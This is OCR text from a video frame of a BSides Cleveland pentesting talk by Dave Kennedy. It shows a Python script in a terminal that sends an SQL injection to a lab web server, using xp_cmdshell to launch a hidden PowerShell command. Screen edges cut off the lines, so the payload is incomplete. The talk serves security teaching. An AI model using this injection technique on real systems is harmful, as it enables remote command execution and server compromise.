 Applications Places System
Fri Jul 13, 9:22 AM
root@bt: ~/Desktop/pres
File Edit View Terminal Help
GNU nano 2.2.2 File: post.py
#
#
# SQL Injection attack leveraging powershell alphanumeric inject$
#
import httplib
h = httplib.HTTPConnection('192.168.225.132:80')
headers = {"User-Agent" : "Mozilla/4.0 (compatible; MSIE 8.0; Wi$
command = "powershell -noprofile -windowstyle hidden -noninterac$
injection = "';exec master..xp_cmdshell '%s'--" % (command)
data = "__VIEWSTATE=%2FwEPDwUKMjA5NTM4ODIyM2QYAQUeX19Db250cm9sc1$
print "Attacking the webserver with SQL Injection and Powershell$
h.request('POST', '/msf.aspx', data, headers)
[ Read 12 lines ]
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
root@bt: ~/Des... root@bt: ~/Des... root@bt: ~/Des... root@bt: ~
Secret Pentesting Techniques Shhh...
Dave Kennedy
CLE
BSidesCleveland
NEOISF.org * SecurityBSides.com * Irongeek.com